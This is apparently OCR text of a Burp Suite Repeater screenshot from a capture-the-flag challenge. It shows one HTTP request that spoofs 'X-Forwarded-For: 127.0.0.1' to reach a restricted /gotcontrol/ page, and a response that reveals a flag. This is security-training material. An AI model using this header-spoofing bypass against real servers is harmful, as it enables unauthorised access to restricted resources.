 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < | ▾ > | ▾ Target
Request
Raw Headers Hex
GET /gotcontrol/ HTTP/1.1
Host: 35.197.254.240
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 09 Jul 2020 22:19:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Allow: GET, POST, HEAD,OPTIONS
Content-Length: 55
You got me, here's the flag : FLAG }